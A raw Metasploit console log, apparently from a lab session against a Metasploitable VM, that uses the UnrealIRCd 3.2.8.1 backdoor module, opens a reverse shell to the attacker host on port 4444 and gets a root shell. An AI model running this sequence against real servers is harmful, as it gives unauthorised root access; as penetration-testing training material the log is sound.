 root@kali:~# msfconsole

# cowsay++
 ____________
< metasploit >
 ------------
       \   ,__,
        \  (oo)____
           (__)    )\
              ||--|| *


Save 45% of your time on large engagements with Metasploit Pro
Learn more on http://rapid7.com/metasploit

       =[ metasploit v4.11.5-2016010401                   ]
+ -- --=[ 1517 exploits - 875 auxiliary - 257 post        ]
+ -- --=[ 437 payloads - 37 encoders - 8 nops             ]
+ -- --=[ Free Metasploit Pro trial: http://r-7.co/trymsp ]

msf > use exploit/unix/irc/unreal_ircd_3281_backdoor
msf exploit(unreal_ircd_3281_backdoor) > set RHOST 192.168.0.134
RHOST => 192.168.0.134
msf exploit(unreal_ircd_3281_backdoor) > exploit

[*] Started reverse TCP double handler on 192.168.0.182:4444
[*] Connected to 192.168.0.134:6667...
    :irc.Metasploitable.LAN NOTICE AUTH :*** Looking up your hostname...
[*] Sending backdoor command...
[*] Accepted the first client connection...
[*] Accepted the second client connection...
[*] Command: echo HbdykjeNEkVqVQJr;
[*] Writing to socket A
[*] Writing to socket B
[*] Reading from sockets...
[*] Reading from socket B
[*] B: "HbdykjeNEkVqVQJr\r\n"
[*] Matching...
[*] A is input...
[*] Command shell session 1 opened (192.168.0.182:4444 -> 192.168.0.134:51140) at 2016-07-04 16:26:4
9 +0000

whoami
root